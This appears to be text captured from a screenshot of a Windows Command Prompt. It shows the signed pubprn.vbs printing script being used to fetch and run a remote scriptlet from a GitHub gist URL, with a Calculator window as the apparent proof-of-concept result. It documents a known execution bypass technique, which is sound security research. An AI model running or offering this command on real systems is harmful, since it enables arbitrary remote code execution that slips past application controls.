 Command Prompt
C:\Windows\System32\Printing_Admin_Scripts\en-US>pubprn.vbs 127.0.0.1 script:https://gist.g
ithubusercontent.com/api0cradle/fb164762143b1ff4042d9c662171a568/raw/709aff66095b7f60e5d6f4
56a5e42021a95ca802/test.sct
C:\Windows\Sys
Calculator
Standard
0
MC MR M+ M- MS M˅